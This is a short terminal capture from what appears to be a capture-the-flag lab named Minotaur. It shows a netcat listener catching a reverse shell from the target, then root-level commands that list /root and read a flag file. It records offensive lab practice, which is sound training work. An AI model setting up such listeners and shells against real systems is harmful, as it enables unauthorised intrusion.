 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Minotaur]
└─$ sudo rlwrap nc -nvlp 555
[sudo] password for kali:
listening on [any] 555 ...
connect to [10.8.246.129] from (UNKNOWN) [10.10.146.222] 47408
bash: cannot set terminal process group (6798): Inappropriate
bash: no job control in this shell
cd /root
cd /root
ls
ls
da_king_flek.txt
snap
xampp_setup_job
cat da_king_flek.txt
cat da_king_flek.txt
fL4G{ }